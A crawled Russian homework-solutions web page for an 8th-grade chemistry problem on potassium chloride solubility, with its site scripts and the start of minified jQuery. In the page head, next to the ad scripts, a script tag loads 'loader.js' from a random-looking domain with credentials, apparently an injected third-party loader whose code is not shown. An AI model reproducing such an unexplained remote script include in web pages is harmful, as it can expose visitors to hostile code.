

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/10270
body_size: 5256
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>5 Пользуясь рисунком 123, определите массовую долю хлорида калия, содержащегося в насыщенном растворе при 20 °С.</title>
  <meta name="description" content="ГДЗ к 5 Пользуясь рисунком 123, определите массовую долю хлорида калия, содержащегося в насыщенном растворе при 20 °С. (решение и ответ)"/>
  <meta name="keywords" content="Химия, 8 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>5 Пользуясь рисунком 123, определите массовую долю хлорида калия, содержащегося в насыщенном растворе при 20 °С.</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <a href="https://5terka.com/images/him8gabrielan/him8gabrielan-270.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/him8gabrielan/him8gabrielan-270.png" style="width:87pt;height:97pt;"/></a>
<p>Решение:</p><a href="https://5terka.com/images/him8gabrielan/him8gabrielan-271.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/him8gabrielan/him8gabrielan-271.png" style="width:273pt;height:106pt;"/></a>
<p>Ответ:</p><a href="https://5terka.com/images/him8gabrielan/him8gabrielan-272.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/him8gabrielan/him8gabrielan-272.png" style="width:136pt;height:22pt;"/></a>
          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-khimiya-8-klass-o-s-gabrielyan-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Решебник по химии за 8 класс к учебнику Химия. 8 класс О.С.Габриелян" class='about__link'>
        <img src="/covers/himiya-8-klass-o-s-gabrielyan.jpg" alt="Решебник по химии за 8 класс к учебнику Химия. 8 класс О.С.Габриелян" />
    </a>
    <a href="/reshebnik-khimiya-8-klass-o-s-gabrielyan-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Решебник по химии за 8 класс к учебнику Химия. 8 класс О.С.Габриелян" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_himiya" title="Другие решебники по химии" class='about__link'>
        химии
    </a> 
    за <a href="/8grade" title="Другие решебники за 8 класс" class='about__link'>8 класс</a> (О.С.Габриелян, 2011 год),<br />
    задача <strong>№5</strong> <br />
    к главе &laquo;<i><a href="/gdz-himiya-8-klass-o-s-gabrielyan-glava-6-rastvorenie-rastvory-reakcii-ionnogo-obmena-i-ovr-34-rastvorenie-rastvorimost-veschestv-v-vode" class='about__link'>Глава 6. Растворение. Растворы. Реакции ионного обмена и ОВР. § 34. Растворение. Растворимость веществ в воде</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/gdz-reshebnik-himiya-8-klass-gabrielyan-vse-primery" title="Все задачи решебника по химии за 8 кл. О.С.Габриелян" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/10269" title="Предыдущая: 4 Почему ранки, промытые водой, в которую были помещены серебряные изделия, заживают быстрее?" class='prev-next__link'>&larr; 4 Почему ранки, промытые водой, в которую были помещены серебряные изделия, заживают быстрее?</a></div><div class='col-lg-6 prev-next__column'><a href="/node/10271" title="Следующая: 6 Может ли разбавленный раствор быть одновременно и насыщенным?" class='prev-next__link'>6 Может ли разбавленный раствор быть одновременно и насыщенным? &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"te"+"rka"+".com") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"te"+"rka"+".com'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yJ7XCLXsXk1vO-R8Jmn5CQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768600815839');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://5terka.com/assets/custom.js?v=1731566213
body_size: 1180
content:
$(document).ready(function() {
  /* digitalcaramel */
  $('.dc_catfish_mob').click(function() {
    $(this).hide(100);
  });

  const terkaUtils = {
    /**
     * @param elem
     * @returns {{top: number, left: number}}
     */
    getCoords(elem) {
      var box = elem.getBoundingClientRect();

      var body = document.body;
      var docEl = document.documentElement;

      var scrollTop = window.scrollY || docEl.scrollTop || body.scrollTop;
      var scrollLeft = window.scrollX || docEl.scrollLeft || body.scrollLeft;

      var clientTop = docEl.clientTop || body.clientTop || 0;
      var clientLeft = docEl.clientLeft || body.clientLeft || 0;

      var top = box.top + scrollTop - clientTop;
      var left = box.left + scrollLeft - clientLeft;

      return {
        top: top,
        left: left
      };
    },
    on(eventName, handler){
      eventName = (eventName == 'ready') ? 'DOMContentLoaded' : eventName;
      if (window.addEventListener) {
        addEventListener(eventName, handler, false);
      } else if (window.attachEvent) {
        attachEvent('on' + eventName, handler); // Internet Explorer 9+ :(
      }
    }
  }

  function terkaMakeSticky(params={}) {
    var id = params.id ?? "adfinity-sticky";
    var h = document.getElementById(id);
    if(h) {
      var stickPoint = false;

      var topOffsetStartSticky = (typeof params.topOffset != 'undefined') ? parseInt(params.topOffset) : 0;

      h.style.position = 'static';

      terkaUtils.on('ready', function () {
        stickPoint = terkaUtils.getCoords(h).top;
      });

      window.addEventListener('scroll', function (e) {
        var curTopOffset = terkaUtils.getCoords(h).top;
        var offset = window.scrollY;
        var isFixed = (h.style.position == 'fixed');
        if ((curTopOffset - offset < topOffsetStartSticky) && !isFixed) {
          stickPoint = curTopOffset;
          h.style.width = h.clientWidth + 'px';
          h.style.position = 'fixed';
          h.style.zIndex = '999';
          h.style.top = topOffsetStartSticky + 'px';
        } else if (isFixed && (offset <= stickPoint)) {
          h.style.position = 'static';
        }
      });
    }
  }

  terkaMakeSticky({id:'left-sidebar'});
  terkaMakeSticky({id:'right-sidebar'});


  if ($('#tutor_order_chat').length || $('#myalfaschool_order_chat').length ) {
    let chat_initiator;
    let src = 'https://mlfschl.ru/forms/myalfaschool-order-chat.js?a_aid=50dc5f52a89d7&tag_name=myalfaschool_order_chat&template_name=myalfaschool_order_chat&theme=light&header=full&delay=5&corner=square';
    if(Math.random() > 0.5) {
      src = 'https://ttrnln.ru/forms/tutor-order-chat.js?a_aid=50dc5f52a89d7&tag_name=tutor_order_chat&template_name=tutor_order_chat&theme=light&header=full&delay=5&corner=square';
    }
    $(document).on('click', '.adfinity-close', function () {
      setTimeout(function () {
        if (!chat_initiator) {
          chat_initiator = window.document.createElement("script");
          chat_initiator.type = "text/javascript";
          chat_initiator.async = true;
          chat_initiator.charset = "utf-8";
          chat_initiator.src = src;
          document.body.appendChild(chat_initiator);
        }
      }, 2000);
    });
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://5terka.com/assets/vendors.min.js?v=1610183489
body_size: 45488
content:
"use strict";function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e,t){"object"==("undefined"==typeof module?"undefined":_typeof(module))&&"object"==_typeof(module.exports)?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:void 0,function(E,e){function g(e){return null!=e&&e===e.window}var t=[],i=Object.getPrototypeOf,a=t.slice,m=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},l=t.push,r=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,s=y.toString,u=s.call(Object),v={},x=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},C=E.document,h={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var i,r,o=(n=n||C).createElement("script");if(o.text=e,t)for(i in h)(r=t[i]||t.getAttribute&&t.getAttribute(i))&&o.setAttribute(i,r);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==_typeof(e)||"function"==typeof e?n[o.call(e)]||"object":_typeof(e)}var c="3.5.1",S=function e(t,n){return new e.fn.init(t,n)};function d(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!x(e)&&!g(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:c,constructor:S,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,i,r,o,s=arguments[0]||{},a=1,l=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==_typeof(s)||x(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(e=arguments[a]))for(t in e)i=e[t],"__proto__"!==t&&s!==i&&(u&&i&&(S.isPlainObject(i)||(r=Array.isArray(i)))?(n=s[t],o=r&&!Array.isArray(n)?[]:r||S.isPlainObject(n)?n:{},r=!1,s[t]=S.extend(u,o,i)):void 0!==i&&(s[t]=i));return s},S.extend({expando:"jQuery"+(c+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e)||(t=i(e))&&("function"!=typeof(n=y.call(t,"constructor")&&t.constructor)||s.call(n)!==u))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(d(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(d(Object(e))?S.merge(n,"string"==typeof e?[e]:e):l.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:r.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;i++)e[r++]=t[i];return e.length=r,e},grep:function(e,t,n){for(var i=[],r=0,o=e.length,s=!n;r<o;r++)!t(e[r],r)!=s&&i.push(e[r]);return i},map:function(e,t,n){var i,r,o=0,s=[];if(d(e))for(i=e.length;o<i;o++)null!=(r=t(e[o],o,n))&&s.push(r);else for(o in e)null!=(r=t(e[o],o,n))&&s.push(r);return m(s)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var p=function(n){function c(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(65536+n):String.fromCharCode(n>>10|55296,1023&n|56320))}function r(){T()}var e,p,b,o,s,f,d,g,w,l,u,T,E,a,C,m,h,y,v,S="sizzle"+1*new Date,x=n.document,k=0,i=0,A=le(),N=le(),L=le(),z=le(),O=function(e,t){return e===t&&(u=!0),0},D={}.hasOwnProperty,t=[],j=t.pop,H=t.push,I=t.push,M=t.slice,P=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="[\\x20\\t\\r\\n\\f]",B="(?:\\\\[\\da-fA-F]{1,6}"+R+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+R+"*("+B+")(?:"+R+"*([*^$|!~]?=)"+R+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+B+"))|)"+R+"*\\]",$=":("+B+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",F=new RegExp(R+"+","g"),_=new RegExp("^"+R+"+|((?:^|[^\\\\])(?:\\\\.)*)"+R+"+$","g"),V=new RegExp("^"+R+"*,"+R+"*"),X=new RegExp("^"+R+"*([>+~]|"+R+")"+R+"*"),U=new RegExp(R+"|>"),Y=new RegExp($),G=new RegExp("^"+B+"$"),K={ID:new RegExp("^#("+B+")"),CLASS:new RegExp("^\\.("+B+")"),TAG:new RegExp("^("+B+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+$),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+R+"*(even|odd|(([+-]|)(\\d*)n|)"+R+"*(?:([+-]|)"+R+"*(\\d+)|))"+R+"*\\)|)","i"),bool:new RegExp("^(?:"+q+")$","i"),needsContext:new RegExp("^"+R+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+R+"*((?:-\\d)?\\d*)"+R+"*\\)|)(?=[^-]|$)","i")},Q=/HTML$/i,J=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,ee=/^[^{]+\{\s*\[native \w/,te=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ne=/[+~]/,ie=new RegExp("\\\\[\\da-fA-F]{1,6}"+R+"?|\\\\([^\\r\\n\\f])","g"),re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},se=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{I.apply(t=M.call(x.childNodes),x.childNodes),t[x.childNodes.length].nodeType}catch(e){I={apply:t.length?function(e,t){H.apply(e,M.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function ae(e,t,n,i){var r,o,s,a,l,u,h,c=t&&t.ownerDocument,d=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==d&&9!==d&&11!==d)return n;if(!i&&(T(t),t=t||E,C)){if(11!==d&&(l=te.exec(e)))if(r=l[1]){if(9===d){if(!(s=t.getElementById(r)))return n;if(s.id===r)return n.push(s),n}else if(c&&(s=c.getElementById(r))&&v(t,s)&&s.id===r)return n.push(s),n}else{if(l[2])return I.apply(n,t.getElementsByTagName(e)),n;if((r=l[3])&&p.getElementsByClassName&&t.getElementsByClassName)return I.apply(n,t.getElementsByClassName(r)),n}if(p.qsa&&!z[e+" "]&&(!m||!m.test(e))&&(1!==d||"object"!==t.nodeName.toLowerCase())){if(h=e,c=t,1===d&&(U.test(e)||X.test(e))){for((c=ne.test(e)&&ye(t.parentNode)||t)===t&&p.scope||((a=t.getAttribute("id"))?a=a.replace(re,oe):t.setAttribute("id",a=S)),o=(u=f(e)).length;o--;)u[o]=(a?"#"+a:":scope")+" "+xe(u[o]);h=u.join(",")}try{return I.apply(n,c.querySelectorAll(h)),n}catch(t){z(e,!0)}finally{a===S&&t.removeAttribute("id")}}}return g(e.replace(_,"$1"),t,n,i)}function le(){var i=[];return function e(t,n){return i.push(t+" ")>b.cacheLength&&delete 